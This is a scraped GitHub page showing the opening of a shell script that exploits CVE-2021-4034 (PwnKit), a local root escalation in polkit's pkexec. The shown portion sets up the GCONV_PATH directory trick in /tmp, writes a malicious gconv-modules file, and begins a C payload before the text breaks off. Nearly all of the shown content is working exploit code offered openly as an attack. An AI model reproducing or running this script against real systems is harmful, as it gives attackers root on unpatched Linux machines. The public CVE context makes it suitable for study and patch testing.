 https://github.com/hackingyseguridad/CVE-2021-4034/blob/main/CVE-2021-4034.sh
9
Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets PayloadsAllTheThings/...
Code Issues Pull requests Actions Projects Security Insights
main CVE-2021-4034 / CVE-2021-4034.sh Go to file
hackingyseguridad Create CVE-2021-4034.sh Latest commit 2183d21 on Jan 26, 2022 History
1 contributor
63 lines (50 sloc) 1.25 KB Raw Blame
1 #!/bin/sh
2
3 echo "[+] starting exploit"
4 echo "[+] creating layout"
5
6 mkdir "/tmp/GCONV_PATH=."
7 mkdir "/tmp/getpwned"
8 touch "/tmp/GCONV_PATH=./getpwned"
9 chmod +x "/tmp/GCONV_PATH=./getpwned"
10
11 cat << EOF > /tmp/getpwned/gconv-modules
12 module  UTF-8//    INTERNAL    ../../../../../../../../tmp/shell    2
13 module  INTERNAL    UTF-8//    ../../../../../../../../tmp/shell    2
14 EOF
15
16 cat << EOF > /tmp/hax.c
17 #include <stdio.h>
18 #include <unistd.h>
19
20 int main(void)
21 {
22         char * exec_argv[] = {NULL};